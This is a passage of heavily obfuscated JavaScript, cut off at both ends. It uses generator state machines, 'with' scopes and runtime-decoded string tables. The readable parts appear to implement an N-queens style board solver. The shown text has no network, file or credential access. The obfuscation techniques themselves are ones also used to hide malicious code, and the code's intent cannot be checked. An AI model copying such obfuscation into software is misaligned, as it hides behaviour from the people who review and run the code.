RSq9EX+=0x8f,HVbGYy+=0x250,MVc_2h+=-0x341,AIdjLvO+=-0x61);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,eRSq9EX+=0x8f,HVbGYy+=0x1cf,MVc_2h+=-0x341,AIdjLvO+=-0x61);break}case-0x7f:case 0x73:case-0x5b:j9NLqDY(kcb9ZqJ.hcnx5mh[kPyBiVa[0x5f]]=kPyBiVa[0x22],kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]=kPyBiVa[0x22]);if(ndufEmb[-kPyBiVa[0x1bd]]>ndufEmb[-kPyBiVa[0x9a]]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,AIdjLvO+=0x131);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,HVbGYy+=-0x165,AIdjLvO+=0x131);break}case 0x52:case-0xee:case-0x4:j9NLqDY(kcb9ZqJ.hcnx5mh[kPyBiVa[0x23]]=(0x1,o8KD8_.jRZKCa)(),kcb9ZqJ.hcnx5mh[kPyBiVa[0x34]]=(0x1,o8KD8_.jRZKCa)(),kcb9ZqJ.hcnx5mh[kPyBiVa[0x5f]]=(0x1,o8KD8_.jRZKCa)(),fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x50,HVbGYy+=-0x90,MVc_2h+=0x3b,AIdjLvO+=0x4);break;case 0x14:j9NLqDY(zFB5zXv[kPyBiVa[0x14]]=kPyBiVa[HVbGYy+-0xf2],zFB5zXv[kPyBiVa[0x15]]=kPyBiVa[0x2],zFB5zXv[kPyBiVa[0x13]]=-kPyBiVa[eRSq9EX+0x96]);for(zFB5zXv[-kPyBiVa[0x37]]=kPyBiVa[0x2];zFB5zXv[-kPyBiVa[0x37]]<zFB5zXv[kPyBiVa[HVbGYy+-0xc0]];zFB5zXv[-kPyBiVa[0x37]]++){zFB5zXv[kPyBiVa[0x12]]=zFB5zXv[kPyBiVa[0x4]].indexOf(zFB5zXv[kPyBiVa[eRSq9EX+0xb5]][zFB5zXv[-kPyBiVa[0x37]]]);if(zFB5zXv[kPyBiVa[eRSq9EX+0xa4]]===-kPyBiVa[0x4])continue;if(zFB5zXv[kPyBiVa[0x13]]<kPyBiVa[HVbGYy+-0xf2]){zFB5zXv[kPyBiVa[MVc_2h+-0x87]]=zFB5zXv[kPyBiVa[0x12]]}else{j9NLqDY(zFB5zXv[kPyBiVa[MVc_2h+-0x87]]+=zFB5zXv[kPyBiVa[eRSq9EX+0xa4]]*kPyBiVa[HVbGYy+-0xd9],zFB5zXv[kPyBiVa[HVbGYy+-0xe0]]|=zFB5zXv[kPyBiVa[MVc_2h+-0x87]]<<zFB5zXv[kPyBiVa[0x15]],zFB5zXv[kPyBiVa[HVbGYy+-0xdf]]+=(zFB5zXv[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[HVbGYy+-0xdd]:kPyBiVa[0x18]);do{j9NLqDY(zFB5zXv[kPyBiVa[0x1e]].push(zFB5zXv[kPyBiVa[HVbGYy+-0xe0]]&kPyBiVa[eRSq9EX+0xa8]),zFB5zXv[kPyBiVa[0x14]]>>=kPyBiVa[eRSq9EX+0x9d],zFB5zXv[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(zFB5zXv[kPyBiVa[0x15]]>kPyBiVa[eRSq9EX+0xa5]);zFB5zXv[kPyBiVa[0x13]]=-kPyBiVa[HVbGYy+-0xf0]}}if(zFB5zXv[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.Dprsu5,eRSq9EX+=-0xa,HVbGYy+=0x124,MVc_2h+=-0x191,AIdjLvO+=0x123);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.Dprsu5,eRSq9EX+=-0x97,HVbGYy+=0x124,MVc_2h+=-0x191,AIdjLvO+=0x152);break}case MVc_2h- -0x3d:case 0xf7:j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x6d,HVbGYy+=-0x2a,MVc_2h+=0x2d,AIdjLvO+=-0x5c);break;case eRSq9EX- -0x55:j9NLqDY([...Dprsu5.zFB5zXv]=xqNB1Z,Dprsu5.zFB5zXv[kPyBiVa[eRSq9EX+-0x11]]=kPyBiVa[HVbGYy+-0xf0],Dprsu5.zFB5zXv[kPyBiVa[0x4]]=\"\\u003d\\u0041\\u006f\\u0049\\u0056\\u004b\\u0070\\u0042\\u0047\\u0061\\u0072\\u004f\\u0066\\u0043\\u0065\\u0069\\u0058\\u007d\\u0059\\u007a\\u0053\\u003b\\u0051\\u0054\\u0036\\u0064\\u0062\\u0034\\u0075\\u002a\\u0079\\u0025\\u0040\\u0073\\u005e\\u006c\\u0055\\u003a\\u0057\\u0038\\u0029\\u002f\\u006b\\u005f\\u007b\\u0076\\u006a\\u0023\\u0037\\u0044\\u003c\\u005d\\u005b\\u0074\\u0033\\u0050\\u0045\\u004d\\u006e\\u004a\\u0021\\u0068\\u003f\\u0024\\u0052\\u0032\\u0067\\u007e\\u002e\\u0026\\u004e\\u006d\\u002b\\u0035\\u0030\\u0060\\u0078\\u0077\\u007c\\u003e\\u0046\\u005a\\u0028\\u0071\\u0022\\u0048\\u0039\\u004c\\u0031\\u0063\\u002c\",Dprsu5.zFB5zXv[kPyBiVa[0x23]]=\"\"+(Dprsu5.zFB5zXv[kPyBiVa[0x2]]||\"\"),Dprsu5.zFB5zXv[kPyBiVa[MVc_2h+-0x53]]=Dprsu5.zFB5zXv[kPyBiVa[0x23]].length,Dprsu5.zFB5zXv[kPyBiVa[0x1e]]=[],fVdZR93.yPjp7Bd=fVdZR93.Dprsu5,eRSq9EX+=-0xa3,MVc_2h+=0x13,AIdjLvO+=0x3e);break;case 0x25:return kcb9ZqJ.mcZhBy=!0x0,kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]];case 0x50:j9NLqDY([fVdZR93.h6geP5.A2_F0R,fVdZR93.h6geP5.HME9sK]=[-0x1b,-0x47],h6geP5.E7n9kdK=function(...eRSq9EX){return TDTTYx(-0x2ca,0x218,0xb2,0x6a,{h6geP5:fVdZR93.h6geP5,Qgvjokm:{}},eRSq9EX).next().value},h6geP5.LDKHBpd=function(...eRSq9EX){return TDTTYx(0x11,0xf4,0x87,-0x126,{h6geP5:fVdZR93.h6geP5,Dprsu5:{}},eRSq9EX).next().value},kcb9ZqJ.hcnx5mh[kPyBiVa[0x0]]=kPyBiVa[HVbGYy+-0x7c],qHpt6u(h6geP5.E7n9kdK),qHpt6u(h6geP5.LDKHBpd),fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0xfb,HVbGYy+=0x4b,MVc_2h+=-0x250,AIdjLvO+=0x6);break;case MVc_2h- -0x31:j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0x135,MVc_2h+=0x58);break;case AIdjLvO-0x20e:case 0x69:j9NLqDY(fVdZR93.QvKfymg={},fVdZR93.QvKfymg.GMuQMW=function(...eRSq9EX){return TDTTYx(-0x52,0x100,-0xf4,-0x8c,{QvKfymg:fVdZR93.QvKfymg,TnCYJFy:fVdZR93.TnCYJFy,h6geP5:fVdZR93.h6geP5,jKyriO1:{}},eRSq9EX).next().value},fVdZR93.QvKfymg.dR8ryh=function(...eRSq9EX){return TDTTYx(-0xbd,-0x122,-0xa,0x23c,{QvKfymg:fVdZR93.QvKfymg,TnCYJFy:fVdZR93.TnCYJFy,h6geP5:fVdZR93.h6geP5,SXRa3H:{}},eRSq9EX).next().value},qHpt6u(fVdZR93.QvKfymg.GMuQMW),qHpt6u(fVdZR93.QvKfymg.dR8ryh),fVdZR93.yPjp7Bd=fVdZR93.QvKfymg,eRSq9EX+=-0x1b7,HVbGYy+=0x13a,MVc_2h+=0xe7,AIdjLvO+=-0x1bd);break;case fVdZR93.h6geP5.HME9sK+-0x7b:j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.dEL6qD,eRSq9EX+=-0x103,HVbGYy+=0xa5,MVc_2h+=0xfe,AIdjLvO+=0x72);break}},kcb9ZqJ.mcZhBy=void 0x0,kcb9ZqJ.j_FRD1=(0x1,kcb9ZqJ.OXhJNL)(-0xc8,0x7e,0xc7,-0x2d).next().value);if(kcb9ZqJ.mcZhBy){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.kcb9ZqJ,eRSq9EX+=0x17d);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.kcb9ZqJ,TDTTYx+=-0x87,eRSq9EX+=0x177);break}case eRSq9EX!=0xc5&&eRSq9EX-0x18f:return;case HVbGYy.o8KD8_.J2s1Zz+-0x2f:j9NLqDY([...OCoZuU.mTnuUE]=MVc_2h,OCoZuU.Fg_p4V=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,AIdjLvO={QV2jCd:{}}){while(eRSq9EX+HVbGYy+MVc_2h!==-0xae)with(AIdjLvO.ezziK1i||AIdjLvO)switch(eRSq9EX+HVbGYy+MVc_2h){case AIdjLvO.QV2jCd.L15kwr+-0x17:j9NLqDY(AIdjLvO.ezziK1i=AIdjLvO.QV2jCd,eRSq9EX+=0x1d3,HVbGYy+=-0x7e,MVc_2h+=-0x1db);break;case 0x2:case 0x5d:j9NLqDY([AIdjLvO.QV2jCd.l7NDiVT,AIdjLvO.QV2jCd.L15kwr]=[0xa4,0xf0],OCoZuU.mTnuUE[kPyBiVa[eRSq9EX+-0xf6]]=kPyBiVa[eRSq9EX+-0xf2],OCoZuU.mTnuUE[kPyBiVa[0x3]]=OCoZuU.mTnuUE[kPyBiVa[0x2]].length,AIdjLvO.ezziK1i=AIdjLvO.QV2jCd,eRSq9EX+=-0x5b,HVbGYy+=0xbc,MVc_2h+=-0x10);break;case eRSq9EX-0x48:j9NLqDY(OCoZuU.mTnuUE[kPyBiVa[HVbGYy+0x23f]]=-kPyBiVa[0x4],OCoZuU.mTnuUE[kPyBiVa[HVbGYy+0x15]]=kPyBiVa[HVbGYy+-0x37],OCoZuU.mTnuUE[kPyBiVa[HVbGYy+-0x4c]]=\"\",AIdjLvO.ezziK1i=AIdjLvO.QV2jCd,HVbGYy+=-0x14,MVc_2h+=0x4b);break;case HVbGYy- -0x75:case-0x29:case-0x6e:[AIdjLvO.QV2jCd.l7NDiVT,AIdjLvO.QV2jCd.L15kwr]=[0xd9,-0xb7];case HVbGYy- -0xee:j9NLqDY(AIdjLvO.ezziK1i=AIdjLvO.QV2jCd,eRSq9EX+=0xe7,HVbGYy+=0x144,MVc_2h+=-0x1db);break;case 0x9a:default:case-0x4c:while(++OCoZuU.mTnuUE[kPyBiVa[HVbGYy+0x253]]<OCoZuU.mTnuUE[kPyBiVa[0x3]]){OCoZuU.mTnuUE[kPyBiVa[0x6e]]=OCoZuU.mTnuUE[kPyBiVa[HVbGYy+-0x43]][OCoZuU.mTnuUE[kPyBiVa[eRSq9EX+0x1fd]]];if(OCoZuU.mTnuUE[kPyBiVa[HVbGYy+0x29]]>kPyBiVa[0x299]){j9NLqDY(OCoZuU.mTnuUE[kPyBiVa[0x6e]]-=kPyBiVa[eRSq9EX+0x18f],OCoZuU.mTnuUE[kPyBiVa[eRSq9EX+-0x8e]]+=ndufEmb[kPyBiVa[HVbGYy+-0x41]](OCoZuU.mTnuUE[kPyBiVa[0x6e]]>>>kPyBiVa[0xdb]&kPyBiVa[0x228]|kPyBiVa[HVbGYy+0x1e6]),OCoZuU.mTnuUE[kPyBiVa[0x6e]]=kPyBiVa[0x22c]|OCoZuU.mTnuUE[kPyBiVa[0x6e]]&kPyBiVa[eRSq9EX+0x18d])}OCoZuU.mTnuUE[kPyBiVa[0xd]]+=ndufEmb[kPyBiVa[0x4]](OCoZuU.mTnuUE[kPyBiVa[0x6e]])}return OCoZuU.qHLLhI=!0x0,OCoZuU.mTnuUE[kPyBiVa[0xd]];case 0xb3:case-0x64:j9NLqDY(OCoZuU.mTnuUE[kPyBiVa[0x298]]=-kPyBiVa[HVbGYy+0x156],OCoZuU.mTnuUE[kPyBiVa[eRSq9EX+-0x5d]]=kPyBiVa[0x22],OCoZuU.mTnuUE[kPyBiVa[eRSq9EX+-0xbe]]=\"\",AIdjLvO.ezziK1i=AIdjLvO.QV2jCd,eRSq9EX+=-0x30,HVbGYy+=0x197,MVc_2h+=-0x190);break;case MVc_2h-0x81:j9NLqDY(AIdjLvO.ezziK1i=AIdjLvO.OTvnnv,eRSq9EX+=0x142,HVbGYy+=-0x2e,MVc_2h+=-0xd5);break;case eRSq9EX!=-0x4c&&eRSq9EX- -0x4f:j9NLqDY(AIdjLvO.ezziK1i=AIdjLvO.QV2jCd,eRSq9EX+=0x8);break}},OCoZuU.qHLLhI=void 0x0,HVbGYy.ycD2vGf=HVbGYy.OCoZuU,TDTTYx+=0x65,eRSq9EX+=0x12);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(0xfa,-0x4d).next().value);if(AIdjLvO){return TDTTYx}})(qTqWb9b[\"sEzfUng\"]===IqbxaWh(kPyBiVa[0x2c1])+IqbxaWh(kPyBiVa[0x2c2])?this.utf8={}:qTqWb9b[\"IswmfD\"])});if(IqbxaWh(kPyBiVa[ndufEmb+0x251])+kPyBiVa[0x292]in EpReKR){j9NLqDY(eRSq9EX.JZstTR=eRSq9EX.IYxyGkR,ndufEmb+=0x6b,AIdjLvO+=-0x26,TDTTYx+=-0xfe,fVdZR93+=0x32);break}else{j9NLqDY(eRSq9EX.JZstTR=eRSq9EX.IYxyGkR,ndufEmb+=-0x81,AIdjLvO+=0x79,TDTTYx+=-0xa0,fVdZR93+=0x32);break}case 0x59:case ndufEmb-0x13:j9NLqDY(eRSq9EX.IYxyGkR.vvd2Egm=-0x62,(0x1,DhRhZu)(),eRSq9EX.JZstTR=eRSq9EX.IYxyGkR,ndufEmb+=-0x74,AIdjLvO+=-0x34,TDTTYx+=0x102,fVdZR93+=-0xf0);break}}j9NLqDY(HVbGYy=void 0x0,ndufEmb=AIdjLvO(0x40,-0xe6,0xfa,-0x54).next().value);if(HVbGYy){return ndufEmb}},set[IqbxaWh(kPyBiVa[0x290])](HVbGYy){wZvUnz=HVbGYy},get[IqbxaWh(kPyBiVa[0x2c3])](){var HVbGYy,ndufEmb;function*AIdjLvO(ndufEmb,TDTTYx,fVdZR93,eRSq9EX,MVc_2h={tN_Ljv8:{}},xqNB1Z){while(ndufEmb+TDTTYx+fVdZR93+eRSq9EX!==-0xa0)with(MVc_2h.DYLPhvg||MVc_2h)switch(ndufEmb+TDTTYx+fVdZR93+eRSq9EX){case 0x6d:return;case 0x78:j9NLqDY([MVc_2h.tN_Ljv8.bG1KZt,MVc_2h.tN_Ljv8.mzFXeX,MVc_2h.tN_Ljv8.BFNCvRY]=[0xe8,0x8,-0x4],tN_Ljv8.sUdegY=function(...ndufEmb){return AIdjLvO(-0xa9,-0x60,0x1c,0x17,{tN_Ljv8:MVc_2h.tN_Ljv8,LWHcKQ:{}},ndufEmb).next().value});if(IqbxaWh(kPyBiVa[0x2c4])+kPyBiVa[0x3]in EpReKR){j9NLqDY(MVc_2h.DYLPhvg=MVc_2h.tN_Ljv8,ndufEmb+=0x84,TDTTYx+=-0x1eb,fVdZR93+=0x14b,eRSq9EX+=-0xe1);break}else{j9NLqDY(MVc_2h.DYLPhvg=MVc_2h.tN_Ljv8,ndufEmb+=-0x5,TDTTYx+=-0x270,fVdZR93+=0xcc,eRSq9EX+=0xe4);break}case eRSq9EX- -0x152:j9NLqDY((0x1,sUdegY)(),MVc_2h.DYLPhvg=MVc_2h.tN_Ljv8,ndufEmb+=-0x89,TDTTYx+=-0x85,fVdZR93+=-0x7f,eRSq9EX+=0x1c5);break;case fVdZR93-0x30:j9NLqDY(MVc_2h.DYLPhvg=MVc_2h.LWHcKQ,ndufEmb+=-0x25,TDTTYx+=0x56,fVdZR93+=-0xbd,eRSq9EX+=0xad);break;case eRSq9EX-0x3b:return HVbGYy=!0x0,semonk;case ndufEmb-0xa8:[MVc_2h.tN_Ljv8.bG1KZt,MVc_2h.tN_Ljv8.mzFXeX,MVc_2h.tN_Ljv8.BFNCvRY]=[0xb7,-0x34,-0xf1];case 0x75:case fVdZR93- -0xae:MVc_2h.LWHcKQ.wRa1TvD=(0x1,k6LN0NX)(-0x189,-(TDTTYx+0x42),0xed,0xcb).next().value;if(ZxIQIhs){j9NLqDY(MVc_2h.DYLPhvg=MVc_2h.LWHcKQ,ndufEmb+=0xc6,TDTTYx+=-0xcf);break}else{j9NLqDY(MVc_2h.DYLPhvg=MVc_2h.LWHcKQ,ndufEmb+=0x25,TDTTYx+=0x6e,fVdZR93+=0xa7,eRSq9EX+=-0x197);break}default:return;case-0x9a:case MVc_2h.tN_Ljv8.bG1KZt+-0x1be:case-0x57:j9NLqDY(LWHcKQ.k6LN0NX=function*ndufEmb(TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z={W0s7KHL:{}},HVbGYy){while(TDTTYx+fVdZR93+eRSq9EX+MVc_2h!==0x14)with(xqNB1Z.x10vO2||xqNB1Z)switch(TDTTYx+fVdZR93+eRSq9EX+MVc_2h){case xqNB1Z.W0s7KHL.NmqLvRx+-0x97:return K41Yrt[clhABB]=(0x1,xqNB1Z.W0s7KHL.n5DrRY)(fZx47_K[clhABB]);case eRSq9EX-0x124:case 0xa4:[FCZxrV.clhABB]=HVbGYy;if(typeof K41Yrt[FCZxrV.clhABB]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.FCZxrV,TDTTYx+=0x14,fVdZR93+=0x88,eRSq9EX+=0xd,MVc_2h+=0x72);break}else{j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.FCZxrV,TDTTYx+=-0x45,fVdZR93+=0x88,eRSq9EX+=0xd,MVc_2h+=0xda);break}case-0x54:j9NLqDY(xqNB1Z.W0s7KHL.NmqLvRx=-0x8c,xqNB1Z.x10vO2=xqNB1Z.SE3o3ii,TDTTYx+=0xe9,fVdZR93+=0x1f,eRSq9EX+=-0xd,MVc_2h+=-0x93);break;case xqNB1Z.W0s7KHL.NmqLvRx+-0x179:return;case fVdZR93- -0x5b:return OnKzbBA;case xqNB1Z.W0s7KHL.NmqLvRx+-0x195:case-0x43:xqNB1Z.W0s7KHL.AR5CsoX=function(ndufEmb,TDTTYx){var fVdZR93=ndufEmb.length,eRSq9EX;for(eRSq9EX=kPyBiVa[0x2];eRSq9EX<fVdZR93;eRSq9EX++){if(ndufEmb[eRSq9EX][kPyBiVa[0x2]]===TDTTYx[kPyBiVa[0x2]]||ndufEmb[eRSq9EX][kPyBiVa[0x4]]===TDTTYx[kPyBiVa[0x4]])return kPyBiVa[0x198];if(jpCVBUx(IqbxaWh(kPyBiVa[0x285])+kPyBiVa[0x94]).abs((ndufEmb[eRSq9EX][kPyBiVa[0x2]]-TDTTYx[kPyBiVa[0x2]])/(ndufEmb[eRSq9EX][kPyBiVa[0x4]]-TDTTYx[kPyBiVa[0x4]]))===kPyBiVa[0x4])return kPyBiVa[0x198]}return kPyBiVa[0x1dc]};return LWHcKQ.ZxIQIhs=!0x0,jpCVBUx((0x1,PyywiK0)(kPyBiVa[0x2c5])).log(tTbkOek);case xqNB1Z.W0s7KHL.NmqLvRx+-0x170:case-0xea:j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.Pd0lzDx,TDTTYx+=0x16a,fVdZR93+=0x16,eRSq9EX+=-0x26a,MVc_2h+=0xe1);break;case-0x67:case fVdZR93- -0xc:case 0x64:return K41Yrt[clhABB];case-0xf9:case-0x85:case xqNB1Z.W0s7KHL.NmqLvRx+-0x84:j9NLqDY([Pd0lzDx.Qd5amUk]=HVbGYy,Pd0lzDx.AX9p8Rh=function*ndufEmb(TDTTYx,fVdZR93,eRSq9EX={srP9Ce:{}}){while(TDTTYx+fVdZR93!==0x85)with(eRSq9EX.GfsghzS||eRSq9EX)switch(TDTTYx+fVdZR93){case TDTTYx-0xe2:j9NLqDY([eRSq9EX.srP9Ce.kQkurN,eRSq9EX.srP9Ce.UbVhIu,eRSq9EX.srP9Ce.sfakMPf]=[-0x5d,0x24,-0x26],srP9Ce.NjlRqN=\"\\x46\\x21\\x66\\x52\\x54\\x71\\x43\\x3f\\x42\\x38\\x5f\\x36\\x7e\\x7d\\x73\\x4d\\x76\\x2e\\x2c\\x79\\x44\\x32\\x7a\\x25\\x65\\x6c\\x41\\x4e\\x31\\x5a\\x64\\x58\\x56\\x63\\x2b\\x51\\x4f\\x6f\\x3e\\x6b\\x23\\x50\\x6d\\x48\\x49\\x35\\x2a\\x75\\x6e\\x47\\x4a\\x5d\\x67\\x59\\x78\\x68\\x70\\x4b\\x26\\x30\\x39\\x24\\x5e\\x22\\x3b\\x3d\\x69\\x33\\x5b\\x72\\x45\\x4c\\x37\\x55\\x29\\x77\\x40\\x34\\x53\\x62\\x61\\x60\\x74\\x6a\\x28\\x57\\x3a\\x2f\\x7c\\x7b\\x3c\",srP9Ce.j2iASrv=\"\"+(Pd0lzDx.Qd5amUk||\"\"),eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=-0x7c,fVdZR93+=0xd7);break;case TDTTYx-0xe5:j9NLqDY([eRSq9EX.srP9Ce.kQkurN,eRSq9EX.srP9Ce.UbVhIu,eRSq9EX.srP9Ce.sfakMPf]=[-0xf6,0x7c,0x1a],eRSq9EX.GfsghzS=eRSq9EX.S3q7bv,TDTTYx+=-0x118,fVdZR93+=0x1f1);break;case eRSq9EX.srP9Ce.sfakMPf+0x10:j9NLqDY(cFaQZLq.push((txuRFDG|HgjQaC<<SbWSY2)&kPyBiVa[TDTTYx+-0x9f]),eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=-0xf,fVdZR93+=0xd1);break;case fVdZR93-0x32:case-0xba:case 0x87:j9NLqDY(eRSq9EX.srP9Ce.mJqhSv=j2iASrv.length,eRSq9EX.srP9Ce.cFaQZLq=[],eRSq9EX.srP9Ce.txuRFDG=kPyBiVa[TDTTYx+0x34],eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=-0xc6,fVdZR93+=0x19d);break;case fVdZR93-0xf8:default:j9NLqDY(eRSq9EX.srP9Ce.SbWSY2=kPyBiVa[0x2],eRSq9EX.srP9Ce.HgjQaC=-kPyBiVa[TDTTYx+0xfc]);for(eRSq9EX.srP9Ce.xcCaral=kPyBiVa[TDTTYx+0xfa];xcCaral<mJqhSv;xcCaral++){eRSq9EX.srP9Ce.vhUpt0=NjlRqN.indexOf(j2iASrv[xcCaral]);if(vhUpt0===-kPyBiVa[TDTTYx+0xfc])continue;if(HgjQaC<kPyBiVa[TDTTYx+0xfa]){HgjQaC=vhUpt0}else{j9NLqDY(HgjQaC+=vhUpt0*kPyBiVa[TDTTYx+0x113],txuRFDG|=HgjQaC<<SbWSY2,SbWSY2+=(HgjQaC&kPyBiVa[TDTTYx+0x128])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(cFaQZLq.push(txuRFDG&kPyBiVa[TDTTYx+0x10e]),txuRFDG>>=kPyBiVa[TDTTYx+0x103],SbWSY2-=kPyBiVa[TDTTYx+0x103])}while(SbWSY2>kPyBiVa[TDTTYx+0x10b]);HgjQaC=-kPyBiVa[0x4]}}if(HgjQaC>-kPyBiVa[0x4]){j9NLqDY(eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=0xfe,fVdZR93+=-0xd4);break}else{j9NLqDY(eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=0x19e,fVdZR93+=-0x18c);break}case eRSq9EX.srP9Ce.UbVhIu+0x56:j9NLqDY([eRSq9EX.srP9Ce.kQkurN,eRSq9EX.srP9Ce.UbVhIu,eRSq9EX.srP9Ce.sfakMPf]=[0x70,0xc,0x5a],eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=0x138,fVdZR93+=-0x106);break;case 0xc4:case 0x7d:case 0xb9:j9NLqDY(cFaQZLq.push((txuRFDG|HgjQaC<<SbWSY2)&kPyBiVa[0x16]),eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=0xa0,fVdZR93+=-0xb8);break;case eRSq9EX.srP9Ce.sfakMPf+0xd2:return Pd0lzDx.q14883=!0x0,MASpgq4(cFaQZLq);case TDTTYx-0x13b:return Pd0lzDx.q14883=!0x0,MASpgq4(cFaQZLq);case eRSq9EX.srP9Ce.UbVhIu+-0xa:j9NLqDY(cFaQZLq.push((txuRFDG|HgjQaC<<SbWSY2)&kPyBiVa[0x16]),eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=-0xf,fVdZR93+=0xa1);break;case-0x5b:case 0xe1:case fVdZR93!=-0x13b&&fVdZR93!=-0xe5&&fVdZR93- -0x91:j9NLqDY(cFaQZLq.push((txuRFDG|HgjQaC<<SbWSY2)&kPyBiVa[0x16]),eRSq9EX.GfsghzS=eRSq9EX.srP9Ce,TDTTYx+=0x15,fVdZR93+=0xfa);break}},Pd0lzDx.q14883=void 0x0,Pd0lzDx.OnKzbBA=(0x1,Pd0lzDx.AX9p8Rh)(eRSq9EX+0x47,-0xe2).next().value);if(Pd0lzDx.q14883){j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.Pd0lzDx,fVdZR93+=0x92,MVc_2h+=-0xcf);break}else{j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.Pd0lzDx,fVdZR93+=0x92,eRSq9EX+=-0x190,MVc_2h+=0x9);break}case-0x58:j9NLqDY(xqNB1Z.W0s7KHL.NmqLvRx=0xd0,W0s7KHL.PyywiK0=function(...TDTTYx){return ndufEmb(-0x5a,-0x4c,0x42,-0x7e,{W0s7KHL:xqNB1Z.W0s7KHL,FCZxrV:{}},TDTTYx).next().value},W0s7KHL.n5DrRY=function(...TDTTYx){return ndufEmb(0xa1,-0xde,0x3,0x86,{W0s7KHL:xqNB1Z.W0s7KHL,Pd0lzDx:{}},TDTTYx).next().value},W0s7KHL.tTbkOek=qHpt6u(function(...ndufEmb){var TDTTYx,fVdZR93;function*eRSq9EX(fVdZR93,eRSq9EX,MVc_2h={RyM3fJ:{}}){while(fVdZR93+eRSq9EX!==-0xf7)with(MVc_2h.aUJtrVh||MVc_2h)switch(fVdZR93+eRSq9EX){default:j9NLqDY(MVc_2h.RyM3fJ.nDuIX4=-0x41,MVc_2h.aUJtrVh=MVc_2h.I_tgPHy,fVdZR93+=0x1f,eRSq9EX+=-0x181);break;case-0xcd:j9NLqDY(MVc_2h.RyM3fJ.nDuIX4=0xa5,MVc_2h.aUJtrVh=MVc_2h.RyM3fJ,eRSq9EX+=0x6a);break;case eRSq9EX!=0x3&&eRSq9EX-0xd0:j9NLqDY(MVc_2h.aUJtrVh=MVc_2h.c3nm4tx,fVdZR93+=0x87,eRSq9EX+=-0x11b);break;case 0x11:j9NLqDY(MVc_2h.aUJtrVh=MVc_2h.EbtZCvI,fVdZR93+=0x8f,eRSq9EX+=-0xd);break;case 0x93:case 0x7f:j9NLqDY(MVc_2h.RyM3fJ.nDuIX4=0x1d,ndufEmb[kPyBiVa[0x0]]=kPyBiVa[fVdZR93+-0xcc],ndufEmb[-kPyBiVa[0x87]]=[]);if(ndufEmb[kPyBiVa[fVdZR93+-0xce]]===kPyBiVa[fVdZR93+-0xcc]||ndufEmb[kPyBiVa[fVdZR93+-0xce]]>=kPyBiVa[0xd])(0x1,W0s7KHL.somugF)(ndufEmb[-kPyBiVa[fVdZR93+-0x49]],[],ndufEmb[kPyBiVa[fVdZR93+-0xce]],kPyBiVa[fVdZR93+-0xce]);return TDTTYx=!0x0,ndufEmb[-kPyBiVa[fVdZR93+-0x49]];case 0x2d:case MVc_2h.RyM3fJ.nDuIX4+-0x98:j9NLqDY(MVc_2h.aUJtrVh=MVc_2h.QaO5bP,fVdZR93+=-0x8a,eRSq9EX+=0xe);break}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=eRSq9EX(0xd0,-0x3d).next().value);if(TDTTYx){return fVdZR93}}),xqNB1Z.x10vO2=xqNB1Z.W0s7KHL,TDTTYx+=0x1a9,fVdZR93+=0x44,eRSq9EX+=-0x9e,MVc_2h+=-0x6f);break;case fVdZR93-0x2e:j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.Pd0lzDx,TDTTYx+=0xfd,fVdZR93+=-0x9,eRSq9EX+=-0x210,MVc_2h+=0xe4);break;case-0x72:case 0x35:j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.PAc59Xt,eRSq9EX+=-0xbc,MVc_2h+=0x142);break;case TDTTYx- -0x68:j9NLqDY(xqNB1Z.W0s7KHL.somugF=qHpt6u(function(...ndufEmb){ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0xd];for(ndufEmb[kPyBiVa[0xaa]]=ndufEmb[kPyBiVa[0xa]];ndufEmb[kPyBiVa[0xaa]]<ndufEmb[kPyBiVa[0x1]];ndufEmb[kPyBiVa[0xaa]]++){if(ndufEmb[kPyBiVa[0x4]].length!==ndufEmb[kPyBiVa[0xaa]])return;for(ndufEmb[kPyBiVa[0x23]]=kPyBiVa[0x2];ndufEmb[kPyBiVa[0x23]]<ndufEmb[kPyBiVa[0x1]];ndufEmb[kPyBiVa[0x23]]++)if((0x1,AR5CsoX)(ndufEmb[kPyBiVa[0x4]],[ndufEmb[kPyBiVa[0xaa]],ndufEmb[kPyBiVa[0x23]]])){j9NLqDY(ndufEmb[kPyBiVa[0x4]].push([ndufEmb[kPyBiVa[0xaa]],ndufEmb[kPyBiVa[0x23]]]),(0x1,somugF)(ndufEmb[kPyBiV